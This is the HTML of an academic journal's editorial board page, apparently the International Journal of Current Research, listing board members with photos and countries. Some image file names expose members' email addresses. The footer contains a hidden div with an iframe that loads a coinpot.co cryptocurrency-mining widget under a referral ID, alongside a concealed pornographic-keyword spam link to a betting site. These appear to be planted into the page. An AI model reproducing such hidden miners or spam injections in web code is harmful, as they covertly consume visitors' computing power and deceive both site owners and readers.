  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20Zafar%20Iqbal%2C%20Pakistan.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Zafar Iqbal</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Pakistan</div>  </div>  </div>
  <div class="views-row views-row-15 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20SHAHERA%20S.PATEL%2C%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. SHAHERA S.PATEL</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-16 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20Ruchika%20Khanna.jpg%2C%20Inida%2C%20mini_coolsml24%40yahoo.com%2C%20mini.coolsml%40gmail.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Ruchika Khanna</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-17 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20Recep%20TAS%20%2C%20Turkey.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Recep TAS</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Turkey</div>  </div>  </div>
  <div class="views-row views-row-18 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20Rasha%20Ali%20Eldeeb%2C%20Egypt.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Rasha Ali Eldeeb</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Egypt</div>  </div>  </div>
  <div class="views-row views-row-19 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20Pralhad%20Kanhaiyalal%20Rahangdale%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Pralhad Kanhaiyalal Rahangdale</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-20 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/DR.%20PATRICK%20D.%20CERNA%2C%20Philippines.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">DR. PATRICK D. CERNA</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Philippines</div>  </div>  </div>
  <div class="views-row views-row-21 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20Nicolas%20Padilla-%20Raygoza%2C%20%20Mexico.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Nicolas Padilla- Raygoza</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Mexico</div>  </div>  </div>
  <div class="views-row views-row-22 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20Mustafa%20Y.%20G.%20Younis%2C%20Libiya.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Mustafa Y. G. Younis</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> Libiya</div>  </div>  </div>
  <div class="views-row views-row-23 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20Muhammad%20shoaib%20Ahmedani%2C%20Saudi%20Arabia.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Muhammad shoaib Ahmedani</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> Saudi Arabia</div>  </div>  </div>
  <div class="views-row views-row-24 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/DR.%20MUHAMMAD%20ISMAIL%20MOHMAND%2C%20UK%2C%20muhammadismail1745%40gmail.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> DR. MUHAMMAD ISMAIL MOHMAND</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">United State</div>  </div>  </div>
  <div class="views-row views-row-25 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/DR.%20MAHESH%20SHIVAJI%20CHAVAN%2C%20India%2C%20drmahesh_1000%40yahoo.co_.in_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> DR. MAHESH SHIVAJI CHAVAN</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-26 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/DR.%20M.%20ARUNA%2C%20India%20%20ok.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">DR. M. ARUNA</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-27 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20Lim%20Gee%20Nee%2C%20Malaysia%2C%20gnlim08%40gmail.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Lim Gee Nee</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Malaysia</div>  </div>  </div>
  <div class="views-row views-row-28 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20Jatinder%20Pal%20Singh%20Chawla%2C%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Jatinder Pal Singh Chawla</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-29 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/DR.%20IRAM%20BOKHARI%20%20Pakistan.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">DR. IRAM BOKHARI </span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Pakistan</div>  </div>  </div>
  <div class="views-row views-row-30 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20FARHAT%20NAZ%20RAHMAN%2C%20Pakistan%2C%20rahmanfarhat%40hotmail.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. FARHAT NAZ RAHMAN</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Pakistan</div>  </div>  </div>
  <div class="views-row views-row-31 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20Devendra%20kumar%20Gupta%2C%20India_0.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Devendra kumar Gupta</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-32 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20ASHWANI%20KUMAR%20DUBEY%20India_0.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. ASHWANI KUMAR DUBEY</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-33 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20Ali%20Seidi%2C%20Islamic%20Azad%20University%2C%20Gilanegharb%20Branch%2C%20Iran.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Ali Seidi</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> Iran</div>  </div>  </div>
  <div class="views-row views-row-34 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20Achmad%20Choerudin%2C%20Indonesia.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Achmad Choerudin</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Indonesia</div>  </div>  </div>
  <div class="views-row views-row-35 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr%20Ashok%20Kumar%20Verma%2C%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr Ashok Kumar Verma</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-36 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/09.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Thi Mong Diep NGUYEN</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">France</div>  </div>  </div>
  <div class="views-row views-row-37 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/08.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Muhammad Akram</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Pakistan</div>  </div>  </div>
  <div class="views-row views-row-38 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/07.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Imran Azad	</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Oman</div>  </div>  </div>
  <div class="views-row views-row-39 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/06.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Meenakshi Malik</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-40 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/05.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Aseel Hadi Hamzah</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Iraq</div>  </div>  </div>
  <div class="views-row views-row-41 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/04.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Anam Bhatti</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Malaysia</div>  </div>  </div>
  <div class="views-row views-row-42 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/03.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Md. Amir Hossain </span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Bangladesh</div>  </div>  </div>
  <div class="views-row views-row-43 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/02.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Ahmet İPEKÇİ </span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Turkey</div>  </div>  </div>
  <div class="views-row views-row-44 views-row-even views-row-last">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/01.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Mirzadi Gohari</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Iran</div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div></marquee>  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
</div>
        </div>      
        
  <div style="clear:both;"> </div>

  <div id="footer">
          <div class="region region-footer">
      <div id="block-block-16" class="block block-block">

      
  <div class="content">
    <div id="copy" style="text-align: center;">Copyright @ 2010 International Journal Of Current Research. All rights reserved                           </div>
<div style="text-align: center;"><a href="http://creativecommons.org/licenses/by/4.0/" rel="license"><img alt="Creative Commons License" src="https://i.creativecommons.org/l/by/4.0/80x15.png" /></a></div>
<div style="display: none;">
<iframe frameborder="0" scrolling="no" src="https://coinpot.co/mine/bitcoincore/?ref=45DE1A1A83C7&amp;mode=widget" style="overflow:hidden;width:324px;height:470px;"></iframe><p>- <a href="http://www.betmatikuyelik.net" title="porno">porno</a></p></div>
  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
	</div>
  
</div>
          </body>
  </html>
